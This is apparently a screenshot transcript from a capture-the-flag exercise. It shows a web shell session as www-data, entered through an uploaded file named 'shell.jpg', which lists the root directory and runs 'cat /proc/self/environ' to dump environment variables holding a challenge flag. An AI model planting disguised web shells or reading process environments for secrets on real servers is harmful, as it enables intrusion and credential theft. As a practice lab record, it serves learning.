 (*) 基础信息
当前路径: /var/www/html/upload
磁盘列表: /
系统信息: Linux 5c426d3349d34cd2 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/upload) $ ls
shell.jpg
(www-data:/var/www/html/upload) $ ls /
app
bin
boot
create_mysql_admin_user.sh
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
start-apache2.sh
start-mysqld.sh
sys
tmp
usr
var
英
(www-data:/var/www/html/upload) $ cat /proc/self/environ
PHP_UPLOAD_MAX_FILESIZE=10MSUPERVISOR_GROUP_NAME=apache2HOSTNAME=5c426d3349d34cd2SHLVL=0OLDPWD=/app/uploadAPACHE_RUN_DIR=/var/run/apache2APACHE_PID_FILE=/var/run/apache2/apache2.pidPHP_POST_MAX_SIZE=10MPATH=/u
dataAPACHE_RUN_GROUP=www-dataAPACHE_LOG_DIR=/var/log/apache2SUPERVISOR_SERVER_URL=unix:///var/run/supervisor.sockSUPERVISOR_PROCESS_NAME=apache2PWD=/var/www/html/uploadFLAG=NSSCTF{aba87c37-25e1-4170-b906-32833
(www-data:/var/www/html/upload) $